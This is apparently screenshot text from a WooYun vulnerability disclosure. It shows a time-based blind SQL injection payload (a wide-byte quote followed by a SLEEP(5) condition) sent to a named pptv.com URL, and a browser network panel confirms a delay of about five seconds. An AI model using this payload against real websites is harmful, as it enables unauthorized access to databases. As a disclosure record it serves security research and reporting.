 Load URL
http://creative.pptv.com/share/detail?id=49%df' and if(now()=sysdate(),SLEEP(5),0) and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
返回 更多
-
详细了解该广告形式
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒
200 GET detail?id=49ß' and if(now()=sysdate(),SLE... creative.pptv.com html 1.86 KB 4.84 KB → 5247 ms
200 GET hm.gif?cc=1&ck=1&cl=24-bit&ds=12... hm.baidu.com gif 0.04 KB 0.06 KB → 303 ms
200 GET style.css creative.pptv.com css cached 8.56 KB
200 GET jquery.js zone.pptv.com js cached 90.89 KB
200 GET jweixin-1.0.0.js res.wx.qq.com js cached 9.57 KB
200 GET weixinshare.js creative.pptv.com js cached 3.07 KB
200 GET lib.js zone.pptv.com js cached 34.95 KB
www.wooyun.org